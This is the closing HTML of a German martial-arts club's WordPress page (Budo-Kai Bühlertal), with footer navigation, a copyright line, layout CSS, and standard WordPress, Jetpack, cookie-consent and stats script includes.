</ul></div></div></div><div id="pgc-w58bdbfb1935f5-0-1"  class="panel-grid-cell" ><div id="panel-w58bdbfb1935f5-0-1-0" class="so-panel widget widget_nav_menu panel-first-child panel-last-child" data-index="1" ><h3 class="widget-title">Weitere Links</h3><div class="menu-secundarmenu-container"><ul id="menu-secundarmenu" class="menu"><li id="menu-item-1085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1085"><a href="https://budo-kai.de/kontakt/an-abmeldung/">An-/Abmeldung</a></li>
<li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a href="https://budo-kai.de/links/">Links</a></li>
<li id="menu-item-1088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1088"><a href="https://budo-kai.de/sponsoren/">Sponsoren</a></li>
<li id="menu-item-1086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://budo-kai.de/impressum/">Impressum</a></li>
</ul></div></div></div></div></div></div><div class="clear"></div></div>
				</div> <!-- /widgets -->

			</div>

		 <!-- /footer-c -->

		<div class="clear"></div>

	</div> <!-- /footer-inner -->

</div> <!-- /footer -->

<div class="credits section bg-dark small-padding">

	<div class="credits-inner section-inner">

		<p class="credits-left fleft">

			&copy; 2026 <a href="https://budo-kai.de" title="Budo-Kai Bühlertal">Budo-Kai Bühlertal</a><span> &mdash; Powered by <a href="http://www.wordpress.org">WordPress</a></span>

		</p>

		<p class="credits-right fright">
			
			<span>Theme by <a href="https://budo-kai.de">Budo-Kai Buehlertal</a> &mdash; </span><a class="tothetop" title="To the top" href="#">Up &uarr;</a>

		</p>

		<div class="clear"></div>

	</div> <!-- /credits-inner -->

</div> <!-- /credits -->

                <style type="text/css" media="all"
                       id="siteorigin-panels-layouts-footer">/* Layout w58bdbfb1935f5 */ #pgc-w58bdbfb1935f5-0-0 , #pgc-w58bdbfb1935f5-0-1 { width:50%;width:calc(50% - ( 0.5 * 30px ) ) } #pl-w58bdbfb1935f5 #panel-w58bdbfb1935f5-0-0-0 , #pl-w58bdbfb1935f5 #panel-w58bdbfb1935f5-0-1-0 {  } #pl-w58bdbfb1935f5 .so-panel { margin-bottom:30px } #pl-w58bdbfb1935f5 .so-panel:last-child { margin-bottom:0px } @media (max-width:780px){ #pg-w58bdbfb1935f5-0.panel-no-style, #pg-w58bdbfb1935f5-0.panel-has-style > .panel-row-style { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w58bdbfb1935f5-0 > .panel-grid-cell , #pg-w58bdbfb1935f5-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w58bdbfb1935f5-0-0 { margin-bottom:30px } #pl-w58bdbfb1935f5 .panel-grid-cell { padding:0 } #pl-w58bdbfb1935f5 .panel-grid .panel-grid-cell-empty { display:none } #pl-w58bdbfb1935f5 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel='stylesheet' id='siteorigin-panels-front-css'  href='https://budo-kai.de/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.10.13' type='text/css' media='all' />
<script type='text/javascript' src='https://budo-kai.de/wp-includes/js/comment-reply.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://budo-kai.de/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var lsow_settings = {"mobile_width":"780","custom_css":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://budo-kai.de/wp-content/plugins/livemesh-siteorigin-widgets/assets/js/lsow-frontend.js?ver=2.5.7'></script>
<script type='text/javascript' src='https://budo-kai.de/wp-content/plugins/wf-cookie-consent/js/cookiechoices.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://budo-kai.de/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://budo-kai.de/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://budo-kai.de/wp-content/themes/BKB_2.0/js/imagesloaded.pkgd.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://budo-kai.de/wp-content/themes/BKB_2.0/js/flexslider.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://budo-kai.de/wp-content/themes/BKB_2.0/js/global.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://budo-kai.de/wp-content/plugins/jetpack/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js?ver=20180522'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"de_DE"};
/* ]]> */
</script>
<script type='text/javascript' src='https://budo-kai.de/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js'></script>
<script type='text/javascript' src='https://budo-kai.de/wp-content/plugins/jetpack/_inc/build/twitter-timeline.min.js?ver=4.0.0'></script>
<script type='text/javascript' src='https://budo-kai.de/wp-content/plugins/jetpack/_inc/build/lazy-images/js/lazy-images.min.js?ver=8.0.3'></script>
<script type='text/javascript' src='https://budo-kai.de/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type="text/javascript">
	window._wfCookieConsentSettings = {"wf_cookietext":"Diese Webseite verwendet Cookies. Wenn Sie diese Webseite nutzen, akzeptieren Sie die Verwendung von Cookies. ","wf_dismisstext":"Weg damit!","wf_linktext":"Weitere Informationen","wf_linkhref":"https:\/\/budo-kai.de\/impressum\/","wf_position":"bottom","language":"de"};
</script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.0.3',blog:'125166371',post:'1772',tz:'0',srv:'budo-kai.de'} ]);
	_stq.push([ 'clickTrackerInit', '125166371', '1772' ]);
</script>

</body>
</html>
